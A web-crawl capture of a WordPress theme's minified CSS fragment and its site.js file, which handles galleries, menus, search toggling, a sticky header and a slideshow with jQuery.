100%;margin-bottom:10px}}body.page article .post-share .share-buttons>a:first-of-type:hover,body.single article .post-share .share-buttons>a:first-of-type:hover{background:#3b5998;color:#fff}body.page article .post-share .share-buttons>a:last-of-type,body.single article .post-share .share-buttons>a:last-of-type{margin-bottom:0}body.page article .post-share .share-buttons>a:last-of-type:hover,body.single article .post-share .share-buttons>a:last-of-type:hover{background:#C92228;color:#fff}body.page article .post-share .share-buttons>a i,body.single article .post-share .share-buttons>a i{margin-right:5px}body.page article .post-share .share-buttons>a:hover,body.single article .post-share .share-buttons>a:hover{background:#1da1f2;color:#fff}body.page article .post-author-bio,body.single article .post-author-bio{margin-bottom:50px}body.page article{width:100%;border-bottom:0}body.page article .post-title{margin:0 auto 50px auto;padding:0;max-width:770px}@media (max-width:1200px){body.page article .post-title{padding:0 20px}}body.page.page-template-custom-sidebar article{width:auto}footer.footer{width:100%;position:relative;z-index:2;color:#fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center}footer.footer .footer-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#000}footer.footer h1,footer.footer h2,footer.footer h3,footer.footer h4,footer.footer h5,footer.footer h6{color:#fff}footer.footer a{color:#fff}footer.footer .sidebar{position:relative;text-align:center;width:100%;max-width:1220px;margin:0 auto;padding:50px 50px 1px 50px;z-index:1;display:flex}footer.footer .sidebar input:not([type=submit]),footer.footer .sidebar select,footer.footer .sidebar textarea{background:#151515;border:1px solid rgba(255,255,255,.1);color:#fff}@media (max-width:1200px){footer.footer .sidebar{display:block;margin:0 auto;max-width:770px;padding:50px 20px 1px 20px}}footer.footer .sidebar section{padding:0 30px}footer.footer .sidebar section:first-of-type{padding:0 30px 0 0}footer.footer .sidebar section:last-of-type{padding:0 0 0 30px}@media (max-width:1200px){footer.footer .sidebar section{padding:0;max-width:none}footer.footer .sidebar section:first-of-type{padding:0}footer.footer .sidebar section:last-of-type{padding:0}}footer.footer .sidebar section.PI_SimpleTwitterTweets li,footer.footer .sidebar section.widget_archive li,footer.footer .sidebar section.widget_categories li,footer.footer .sidebar section.widget_meta li,footer.footer .sidebar section.widget_nav_menu li,footer.footer .sidebar section.widget_pages li,footer.footer .sidebar section.widget_recent_comments li,footer.footer .sidebar section.widget_recent_entries li{border-bottom:1px solid rgba(255,255,255,.3)}footer.footer .sidebar section.PI_SimpleTwitterTweets li:last-child,footer.footer .sidebar section.widget_archive li:last-child,footer.footer .sidebar section.widget_categories li:last-child,footer.footer .sidebar section.widget_meta li:last-child,footer.footer .sidebar section.widget_nav_menu li:last-child,footer.footer .sidebar section.widget_pages li:last-child,footer.footer .sidebar section.widget_recent_comments li:last-child,footer.footer .sidebar section.widget_recent_entries li:last-child{border-bottom:0}footer.footer .copyright{max-width:1220px;margin:0 auto;position:relative;z-index:1;color:#fff;font-size:15px;padding:0 50px}footer.footer .copyright>div{border-top:1px solid rgba(255,255,255,.3);width:100%;display:flex;justify-content:space-between;align-items:center;margin:0 auto}footer.footer .copyright>div .social-wrap{font-size:18px}footer.footer .copyright>div>div{padding:50px 0}@media (max-width:1200px){footer.footer .copyright>div{border-top:0;display:block;padding:20px;text-align:center}footer.footer .copyright>div>div{padding:15px 0;border-top:0}}.footer-instagram-feed .null-instagram-feed li,.footer-instagram-feed .null-instagram-feed ul{list-style:none;margin:0;padding:0}.footer-instagram-feed .null-instagram-feed ul{display:flex}.footer-instagram-feed .null-instagram-feed ul li{flex:1;padding:0}.footer-instagram-feed .null-instagram-feed ul li .instagram-meta span:last-of-type{display:inline}@media (max-width:900px){.footer-instagram-feed .null-instagram-feed ul{flex-wrap:wrap}.footer-instagram-feed .null-instagram-feed ul li{flex:1 1 33%}.footer-instagram-feed .null-instagram-feed ul li .instagram-meta span{display:block}}@media (max-width:600px){.footer-instagram-feed .null-instagram-feed ul li{flex:1 1 50%}}.footer-dark footer.footer{color:#000}.footer-dark footer.footer h1,.footer-dark footer.footer h2,.footer-dark footer.footer h3,.footer-dark footer.footer h4,.footer-dark footer.footer h5,.footer-dark footer.footer h6{color:#000}.footer-dark footer.footer a{color:#000}.footer-dark footer.footer .sidebar section.PI_SimpleTwitterTweets li,.footer-dark footer.footer .sidebar section.widget_archive li,.footer-dark footer.footer .sidebar section.widget_categories li,.footer-dark footer.footer .sidebar section.widget_meta li,.footer-dark footer.footer .sidebar section.widget_nav_menu li,.footer-dark footer.footer .sidebar section.widget_pages li,.footer-dark footer.footer .sidebar section.widget_recent_comments li,.footer-dark footer.footer .sidebar section.widget_recent_entries li{border-bottom:1px solid rgba(0,0,0,.3)}.footer-dark footer.footer .sidebar section.PI_SimpleTwitterTweets li:last-child,.footer-dark footer.footer .sidebar section.widget_archive li:last-child,.footer-dark footer.footer .sidebar section.widget_categories li:last-child,.footer-dark footer.footer .sidebar section.widget_meta li:last-child,.footer-dark footer.footer .sidebar section.widget_nav_menu li:last-child,.footer-dark footer.footer .sidebar section.widget_pages li:last-child,.footer-dark footer.footer .sidebar section.widget_recent_comments li:last-child,.footer-dark footer.footer .sidebar section.widget_recent_entries li:last-child{border-bottom:0}.footer-dark footer.footer .sidebar input:not([type=submit]),.footer-dark footer.footer .sidebar select,.footer-dark footer.footer .sidebar textarea{background:#f9f9f9;color:#000;border:1px solid rgba(0,0,0,.1)}.footer-dark footer.footer .footer-overlay{background:#fff}.footer-dark footer.footer .copyright{color:#000}.footer-dark footer.footer .copyright>div{border-top-color:rgba(0,0,0,.3)}.footer-dark footer.footer .copyright>div>div{border-top-color:rgba(0,0,0,.3)}.footer-dark footer.footer .copyright a{color:#333}

--- FILE ---
content_type: text/javascript
request_url: https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/js/site.js?ver=1.0.0
body_size: 1127
content:
jQuery(document).ready(function($) {

	"use strict";

	function cl(data) {
		return console.log(data);
	}

	// Initializing scripts

	function ralphkrause_init() {

		var WHeight = $(window).height();
		var WWidth = $(window).width();

		$('.gallery, .tiled-gallery').each(function() {
			$(this).magnificPopup({
				delegate: 'a',
				type: 'image',
				gallery: {enabled: true},
				image: {
					verticalFit: true,
					titleSrc: function(item) {
						return item.el.attr('title');
					}
				},
			});
		});

		$('.post-content, .widget, .video-url').fitVids();
	}

	/*

	BEGIN

	*/

	// Search form click

	$(document).on('click', '.search-trigger, .search-close', function() {
		if($('body').hasClass('search-active')) {
			$('body').removeClass('search-active');
		} else {
			$('body').addClass('search-active');
			setTimeout(function() { 
				$('.search-wrap input').focus();
			}, 300);
		}
	});

	// Responsive hamburger click

	$(document).on('click', '.fader, .responsive-menu-trigger', function() {
		if($('body').hasClass('menu-active')) {
			$('body').removeClass('menu-active');
		} else {
			$('body').addClass('menu-active');
		}
	});

	// Scrolltop click

	$(document).on('click', '.scrolltop', function() {
		$('html, body').animate({ scrollTop: 0 }, 300);
	});

	// Responsive submenu click

	$('.responsive-nav .menu-item-has-children > a').click(function(e) {
		e.preventDefault();
	});

	$(document).on('click', '.singular-featured button', function() {
		$(this).hide();
		$(this).parent().find('.video-url').addClass('visible');
	});

	// Scroll Reveal

	//window.sr = ScrollReveal();
	//sr.reveal('.looper article');
	
	// Scroll

	$('.header-main').clone().appendTo('body').addClass('header-small').removeClass('header-main').css('background-image', 'none');
	$('.header-small .header-overlay').remove();

	var ralphkrause_lastScrollTop = 0;
	var ralphkrause_end_header = $('.header-main').height() - $('.header-small').height();

	$(window).scroll(function(event) {
		var scrolled = $(window).scrollTop();
		if(scrolled > ralphkrause_end_header) {
			if(scrolled < ralphkrause_lastScrollTop) {
				$('.header-small').addClass('visible');
			} else {
				$('.header-small').removeClass('visible');
			}
		} else {
			$('.header-small').removeClass('visible');
		}
		ralphkrause_lastScrollTop = scrolled;
	});

	// Dropdown menu

	$('nav ul.menu li').hover(function() {
		var timeout = $(this).data('timeout');
		var $currentUl = $(this).find('> ul');
		if(timeout) clearTimeout(timeout);
		if($currentUl.hasClass('visible') === false && $currentUl.length > 0) {
			$(this).find('> ul').addClass('visible');
		}
	}, function() {
		$(this).data('timeout', setTimeout($.proxy(function() {
			$(this).find('> ul').removeClass('visible');
		}, this), 200));
	});

	// Add Social networks to Profile Widget

	$('footer.footer .social-wrap').clone().appendTo('.profile-social');

	// Slideshow

	$('.ralphkrause-slideshow').flexslider({
		selector: '.slides > .small-post',
		animation: 'slide',
		prevText: '', nextText: '',
		start: function() {
			$('.ralphkrause-slideshow').addClass('loaded');
		}
	});

	// Init

	ralphkrause_init();

	$(window).resize(function() {
		ralphkrause_init();
	});
	$(window).focus(function() {
		ralphkrause_init();
	});

});